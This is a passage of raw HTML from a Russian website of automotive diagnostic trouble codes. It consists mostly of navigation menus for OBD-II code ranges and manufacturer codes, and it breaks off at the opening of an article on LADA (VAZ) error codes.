menu-item-object-category menu-item-10893"><a href="https://kodobd.ru/p/p2700-p2799/">P2700-P2799</a></li><li id="menu-item-11406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11406"><a href="https://kodobd.ru/p/p2800-p2899/">P2800-P2899</a></li></ul></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://kodobd.ru/c/">C (шасси)</a><ul class="sub-menu"><li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://kodobd.ru/c/c0000-c0099/">C0000-C0099</a></li></ul></li><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://kodobd.ru/b/">B (кузов)</a><ul class="sub-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6735"><a href="https://kodobd.ru/b/b0000-b0099/">B0000-B0099</a></li><li id="menu-item-22090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22090"><a href="https://kodobd.ru/b/b0100-b0199/">B0100-B0199</a></li><li id="menu-item-22091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22091"><a href="https://kodobd.ru/b/b0200-b0299/">B0200-B0299</a></li><li id="menu-item-22092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22092"><a href="https://kodobd.ru/b/b0300-b0399/">B0300-B0399</a></li><li id="menu-item-22093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22093"><a href="https://kodobd.ru/b/b0400-b0499/">B0400-B0499</a></li><li id="menu-item-22094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22094"><a href="https://kodobd.ru/b/b0500-b0599/">B0500-B0599</a></li><li id="menu-item-22095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22095"><a href="https://kodobd.ru/b/b0600-b0699/">B0600-B0699</a></li><li id="menu-item-22096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22096"><a href="https://kodobd.ru/b/b0700-b0799/">B0700-B0799</a></li><li id="menu-item-22097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22097"><a href="https://kodobd.ru/b/b0800-b0899/">B0800-B0899</a></li><li id="menu-item-22098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22098"><a href="https://kodobd.ru/b/b0900-b0999/">B0900-B0999</a></li><li id="menu-item-22099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22099"><a href="https://kodobd.ru/b/b1000-b1099/">B1000-B1099</a></li><li id="menu-item-22100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22100"><a href="https://kodobd.ru/b/b1100-b1199/">B1100-B1199</a></li><li id="menu-item-22101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22101"><a href="https://kodobd.ru/b/b1200-b1299/">B1200-B1299</a></li><li id="menu-item-22102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22102"><a href="https://kodobd.ru/b/b1300-b1399/">B1300-B1399</a></li><li id="menu-item-22103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22103"><a href="https://kodobd.ru/b/b1400-b1499/">B1400-B1499</a></li><li id="menu-item-22104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22104"><a href="https://kodobd.ru/b/b1500-b1599/">B1500-B1599</a></li><li id="menu-item-22105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22105"><a href="https://kodobd.ru/b/b1600-b1699/">B1600-B1699</a></li><li id="menu-item-22106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22106"><a href="https://kodobd.ru/b/b1700-b1799/">B1700-B1799</a></li><li id="menu-item-22107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22107"><a href="https://kodobd.ru/b/b1800-b1899/">B1800-B1899</a></li><li id="menu-item-22108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22108"><a href="https://kodobd.ru/b/b1900-b1999/">B1900-B1999</a></li></ul></li><li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3392"><a href="https://kodobd.ru/u/">U (связь)</a><ul class="sub-menu"><li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://kodobd.ru/u/u0000-u0099/">U0000-U0099</a></li><li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://kodobd.ru/u/u0100-u0199/">U0100-U0199</a></li><li id="menu-item-5719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5719"><a href="https://kodobd.ru/u/u0200-u0299/">U0200-U0299</a></li><li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005"><a href="https://kodobd.ru/u/u0300-u0399/">U0300-U0399</a></li><li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://kodobd.ru/u/u0400-u0499/">U0400-U0499</a></li><li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://kodobd.ru/u/u0500-u0599/">U0500-U0599</a></li></ul></li></ul></li><li id="menu-item-6915" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6915"><a href="https://kodobd.ru/brands/">По маркам</a></li><li id="menu-item-10355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10355"><a href="#">Коды производителей</a><ul class="sub-menu"><li id="menu-item-10358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10358"><a href="https://kodobd.ru/cummins/">CUMMINS</a></li><li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://kodobd.ru/daf/">DAF</a></li><li id="menu-item-10360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10360"><a href="https://kodobd.ru/man/">MAN</a></li><li id="menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10356"><a href="https://kodobd.ru/renault/">Renault</a></li><li id="menu-item-10361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10361"><a href="https://kodobd.ru/scania/">SCANIA</a></li><li id="menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10357"><a href="https://kodobd.ru/volvo/">Volvo</a></li><li id="menu-item-10362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10362"><a href="https://kodobd.ru/yamz/">ЯМЗ</a></li></ul></li><li id="menu-item-22042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22042"><a href="#">Коды отопителей и подогревателей</a><ul class="sub-menu"><li id="menu-item-22044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22044"><a href="https://kodobd.ru/oshibki-otopitelya/">Коды ошибок отопителей</a></li><li id="menu-item-22043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22043"><a href="https://kodobd.ru/oshibki-podogrevatelya/">Коды ошибок подогревателей</a></li></ul></li><li id="menu-item-15556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15556"><a href="#">Автоэлектрика</a><ul class="sub-menu"><li id="menu-item-10354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10354"><a href="#">Разъемы</a><ul class="sub-menu"><li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://kodobd.ru/diagnostic-connector/">Расположение разъемов</a></li><li id="menu-item-10363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10363"><a href="https://kodobd.ru/pinout/">Распиновка разъемов</a></li></ul></li><li id="menu-item-12207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12207"><a href="https://kodobd.ru/predohraniteli-i-rele/">Предохранители и реле</a></li><li id="menu-item-12986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12986"><a href="https://kodobd.ru/elektricheskie-shemy/">Схемы</a></li><li id="menu-item-15557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15557"><a href="https://kodobd.ru/automotive-lamp/">Автомобильные лампы</a></li><li id="menu-item-15571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15571"><a href="https://kodobd.ru/sensors/">Датчики</a></li></ul></li><li id="menu-item-20760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20760"><a href="https://kodobd.ru/for-drivers/">Для водителей</a></li><li id="menu-item-21352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21352"><a href="https://kodobd.ru/neispravnosti/">Неисправности</a></li></ul></div></div></div></aside></div><div id="page" class="cs-site"><div class="cs-site-inner"><div class="cs-topbar" data-scheme="default"><div class="cs-container"><div class="cs-header__inner cs-inner-large-height"><div class="cs-header__col cs-col-left"><div class="cs-logo"> <a class="cs-header__logo cs-logo-once cs-logo-large" href="https://kodobd.ru/"> KODOBD.RU </a></div></div><div class="cs-header__col cs-col-right"></div></div></div></div><div class="cs-header-before"></div><header class="cs-header cs-header-four cs-form-styled-one" data-scheme="default"><div class="cs-container"><div class="cs-header__inner cs-header__inner-desktop"><div class="cs-header__col cs-col-left"><div class="cs-logo cs-logo-hide"> <a class="cs-header__logo cs-logo-once " href="https://kodobd.ru/"> KODOBD.RU </a></div><nav id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6824' id='mega-menu-item-6824'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">OBDII<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-3381' id='mega-menu-item-3381'><a class="mega-menu-link" href="https://kodobd.ru/p/" aria-haspopup="true" aria-expanded="false">P (двигатель, кпп)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3382' id='mega-menu-item-3382'><a class="mega-menu-link" href="https://kodobd.ru/p/p0000-p0099/">P0000-P0099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3383' id='mega-menu-item-3383'><a class="mega-menu-link" href="https://kodobd.ru/p/p0100-p0199/">P0100-P0199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3384' id='mega-menu-item-3384'><a class="mega-menu-link" href="https://kodobd.ru/p/p0200-p0299/">P0200-P0299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3385' id='mega-menu-item-3385'><a class="mega-menu-link" href="https://kodobd.ru/p/p0300-p0399/">P0300-P0399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3386' id='mega-menu-item-3386'><a class="mega-menu-link" href="https://kodobd.ru/p/p0400-p0499/">P0400-P0499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3387' id='mega-menu-item-3387'><a class="mega-menu-link" href="https://kodobd.ru/p/p0500-p0599/">P0500-P0599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3388' id='mega-menu-item-3388'><a class="mega-menu-link" href="https://kodobd.ru/p/p0600-p0699/">P0600-P0699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3389' id='mega-menu-item-3389'><a class="mega-menu-link" href="https://kodobd.ru/p/p0700-p0799/">P0700-P0799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3390' id='mega-menu-item-3390'><a class="mega-menu-link" href="https://kodobd.ru/p/p0800-p0899/">P0800-P0899</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3391' id='mega-menu-item-3391'><a class="mega-menu-link" href="https://kodobd.ru/p/p0900-p0999/">P0900-P0999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-8980' id='mega-menu-item-8980'><a class="mega-menu-link" href="https://kodobd.ru/p/p1000-p1099/">P1000-P1099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-8981' id='mega-menu-item-8981'><a class="mega-menu-link" href="https://kodobd.ru/p/p2000-p2099/">P2000-P2099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10258' id='mega-menu-item-10258'><a class="mega-menu-link" href="https://kodobd.ru/p/p2100-p2199/">P2100-P2199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10259' id='mega-menu-item-10259'><a class="mega-menu-link" href="https://kodobd.ru/p/p2200-p2299/">P2200-P2299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10260' id='mega-menu-item-10260'><a class="mega-menu-link" href="https://kodobd.ru/p/p2300-p2399/">P2300-P2399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10261' id='mega-menu-item-10261'><a class="mega-menu-link" href="https://kodobd.ru/p/p2400-p2499/">P2400-P2499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10400' id='mega-menu-item-10400'><a class="mega-menu-link" href="https://kodobd.ru/p/p2500-p2599/">P2500-P2599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10874' id='mega-menu-item-10874'><a class="mega-menu-link" href="https://kodobd.ru/p/p2600-p2699/">P2600-P2699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10893' id='mega-menu-item-10893'><a class="mega-menu-link" href="https://kodobd.ru/p/p2700-p2799/">P2700-P2799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11406' id='mega-menu-item-11406'><a class="mega-menu-link" href="https://kodobd.ru/p/p2800-p2899/">P2800-P2899</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-94' id='mega-menu-item-94'><a class="mega-menu-link" href="https://kodobd.ru/c/" aria-haspopup="true" aria-expanded="false">C (шасси)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6086' id='mega-menu-item-6086'><a class="mega-menu-link" href="https://kodobd.ru/c/c0000-c0099/">C0000-C0099</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-98' id='mega-menu-item-98'><a class="mega-menu-link" href="https://kodobd.ru/b/" aria-haspopup="true" aria-expanded="false">B (кузов)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6735' id='mega-menu-item-6735'><a class="mega-menu-link" href="https://kodobd.ru/b/b0000-b0099/">B0000-B0099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22090' id='mega-menu-item-22090'><a class="mega-menu-link" href="https://kodobd.ru/b/b0100-b0199/">B0100-B0199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22091' id='mega-menu-item-22091'><a class="mega-menu-link" href="https://kodobd.ru/b/b0200-b0299/">B0200-B0299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22092' id='mega-menu-item-22092'><a class="mega-menu-link" href="https://kodobd.ru/b/b0300-b0399/">B0300-B0399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22093' id='mega-menu-item-22093'><a class="mega-menu-link" href="https://kodobd.ru/b/b0400-b0499/">B0400-B0499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22094' id='mega-menu-item-22094'><a class="mega-menu-link" href="https://kodobd.ru/b/b0500-b0599/">B0500-B0599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22095' id='mega-menu-item-22095'><a class="mega-menu-link" href="https://kodobd.ru/b/b0600-b0699/">B0600-B0699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22096' id='mega-menu-item-22096'><a class="mega-menu-link" href="https://kodobd.ru/b/b0700-b0799/">B0700-B0799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22097' id='mega-menu-item-22097'><a class="mega-menu-link" href="https://kodobd.ru/b/b0800-b0899/">B0800-B0899</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22098' id='mega-menu-item-22098'><a class="mega-menu-link" href="https://kodobd.ru/b/b0900-b0999/">B0900-B0999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22099' id='mega-menu-item-22099'><a class="mega-menu-link" href="https://kodobd.ru/b/b1000-b1099/">B1000-B1099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22100' id='mega-menu-item-22100'><a class="mega-menu-link" href="https://kodobd.ru/b/b1100-b1199/">B1100-B1199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22101' id='mega-menu-item-22101'><a class="mega-menu-link" href="https://kodobd.ru/b/b1200-b1299/">B1200-B1299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22102' id='mega-menu-item-22102'><a class="mega-menu-link" href="https://kodobd.ru/b/b1300-b1399/">B1300-B1399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22103' id='mega-menu-item-22103'><a class="mega-menu-link" href="https://kodobd.ru/b/b1400-b1499/">B1400-B1499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22104' id='mega-menu-item-22104'><a class="mega-menu-link" href="https://kodobd.ru/b/b1500-b1599/">B1500-B1599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22105' id='mega-menu-item-22105'><a class="mega-menu-link" href="https://kodobd.ru/b/b1600-b1699/">B1600-B1699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22106' id='mega-menu-item-22106'><a class="mega-menu-link" href="https://kodobd.ru/b/b1700-b1799/">B1700-B1799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22107' id='mega-menu-item-22107'><a class="mega-menu-link" href="https://kodobd.ru/b/b1800-b1899/">B1800-B1899</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22108' id='mega-menu-item-22108'><a class="mega-menu-link" href="https://kodobd.ru/b/b1900-b1999/">B1900-B1999</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-3392' id='mega-menu-item-3392'><a class="mega-menu-link" href="https://kodobd.ru/u/" aria-haspopup="true" aria-expanded="false">U (связь)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3393' id='mega-menu-item-3393'><a class="mega-menu-link" href="https://kodobd.ru/u/u0000-u0099/">U0000-U0099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3394' id='mega-menu-item-3394'><a class="mega-menu-link" href="https://kodobd.ru/u/u0100-u0199/">U0100-U0199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-5719' id='mega-menu-item-5719'><a class="mega-menu-link" href="https://kodobd.ru/u/u0200-u0299/">U0200-U0299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6005' id='mega-menu-item-6005'><a class="mega-menu-link" href="https://kodobd.ru/u/u0300-u0399/">U0300-U0399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6004' id='mega-menu-item-6004'><a class="mega-menu-link" href="https://kodobd.ru/u/u0400-u0499/">U0400-U0499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6237' id='mega-menu-item-6237'><a class="mega-menu-link" href="https://kodobd.ru/u/u0500-u0599/">U0500-U0599</a></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-6915' id='mega-menu-item-6915'><a class="mega-menu-link" href="https://kodobd.ru/brands/" tabindex="0">По маркам</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10355' id='mega-menu-item-10355'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Коды производителей<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10358' id='mega-menu-item-10358'><a class="mega-menu-link" href="https://kodobd.ru/cummins/">CUMMINS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10359' id='mega-menu-item-10359'><a class="mega-menu-link" href="https://kodobd.ru/daf/">DAF</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10360' id='mega-menu-item-10360'><a class="mega-menu-link" href="https://kodobd.ru/man/">MAN</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10356' id='mega-menu-item-10356'><a class="mega-menu-link" href="https://kodobd.ru/renault/">Renault</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10361' id='mega-menu-item-10361'><a class="mega-menu-link" href="https://kodobd.ru/scania/">SCANIA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10357' id='mega-menu-item-10357'><a class="mega-menu-link" href="https://kodobd.ru/volvo/">Volvo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10362' id='mega-menu-item-10362'><a class="mega-menu-link" href="https://kodobd.ru/yamz/">ЯМЗ</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-22042' id='mega-menu-item-22042'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Коды отопителей и подогревателей<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22044' id='mega-menu-item-22044'><a class="mega-menu-link" href="https://kodobd.ru/oshibki-otopitelya/">Коды ошибок отопителей</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22043' id='mega-menu-item-22043'><a class="mega-menu-link" href="https://kodobd.ru/oshibki-podogrevatelya/">Коды ошибок подогревателей</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15556' id='mega-menu-item-15556'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Автоэлектрика<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-10354' id='mega-menu-item-10354'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">Разъемы<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-5875' id='mega-menu-item-5875'><a class="mega-menu-link" href="https://kodobd.ru/diagnostic-connector/">Расположение разъемов</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10363' id='mega-menu-item-10363'><a class="mega-menu-link" href="https://kodobd.ru/pinout/">Распиновка разъемов</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12207' id='mega-menu-item-12207'><a class="mega-menu-link" href="https://kodobd.ru/predohraniteli-i-rele/">Предохранители и реле</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12986' id='mega-menu-item-12986'><a class="mega-menu-link" href="https://kodobd.ru/elektricheskie-shemy/">Схемы</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15557' id='mega-menu-item-15557'><a class="mega-menu-link" href="https://kodobd.ru/automotive-lamp/">Автомобильные лампы</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15571' id='mega-menu-item-15571'><a class="mega-menu-link" href="https://kodobd.ru/sensors/">Датчики</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-20760' id='mega-menu-item-20760'><a class="mega-menu-link" href="https://kodobd.ru/for-drivers/" tabindex="0">Для водителей</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-21352' id='mega-menu-item-21352'><a class="mega-menu-link" href="https://kodobd.ru/neispravnosti/" tabindex="0">Неисправности</a></li></ul></nav></div></div><div class="cs-header__inner cs-header__inner-mobile"><div class="cs-header__col cs-col-left"> <span class="cs-header__offcanvas-toggle" role="button"> <i class="cs-icon cs-icon-menu"></i> </span></div><div class="cs-header__col cs-col-center"><div class="cs-logo"> <a class="cs-header__logo cs-logo-once " href="https://kodobd.ru/"> KODOBD.RU </a></div></div><div class="cs-header__col cs-col-right"></div></div></div></header><main id="main" class="cs-site-primary"><div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-1 cs-form-styled-three"><div class="cs-container"><div class="cs-entry__header cs-entry__header-grid cs-entry__header-grid-alt"><div class="cs-entry__header-inner"><div class="cs-entry__header-info"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://kodobd.ru/vaz/" rel="category tag">ВАЗ</a></li><li><a href="https://kodobd.ru/brands/" rel="category tag">Коды ошибок по маркам автомобилей</a></li></ul></div></div><h1 class="cs-entry__title"><span>Коды ошибок ВАЗ (LADA)</span></h1></div><figure class="cs-entry__post-media post-media"> <img width="800" height="225" src="https://kodobd.ru/wp-content/uploads/2019/06/lada-logo.jpg" class="attachment-csco-large size-csco-large wp-post-image" alt="ошибки lada" decoding="async" fetchpriority="high" srcset="https://kodobd.ru/wp-content/uploads/2019/06/lada-logo.jpg 800w, https://kodobd.ru/wp-content/uploads/2019/06/lada-logo-300x84.jpg 300w, https://kodobd.ru/wp-content/uploads/2019/06/lada-logo-768x216.jpg 768w, https://kodobd.ru/wp-content/uploads/2019/06/lada-logo-696x196.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" /></figure></div></div><div id="content" class="cs-main-content"><div id="primary" class="cs-content-area"><section class="cs-custom-content cs-custom-content-main-before"><div id="yandex_rtb_R-A-2401340-19"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-2401340-19","renderTo":"yandex_rtb_R-A-2401340-19"})})</script></section><div class="cs-entry__wrap"><div class="cs-entry__container"><div class="cs-entry__content-wrap"><div class="entry-content"><div class="flat_pm_start"></div><p>Все ошибки ВАЗ (LADA) 2107, 2108, 2109, 2110, 2111, 2112, 2113, 2114, 2115, 2131 (Нива), Нива 4×4 URBAN, GRANTA, KALINA, LARGUS, PRIORA, SAMARA, VESTA, XRAY</p><div class="wp-block-image"><figure class="aligncenter"><noscript><img decoding="async" width="800" height="225" src="https://kodobd.ru/wp-content/uploads/2019/10/ko-lada.jpg" alt="ошибки ваз" class="wp-image-10521" srcset="https://kodobd.ru/wp-content/uploads/2019/10/ko-lada.jpg 800w, 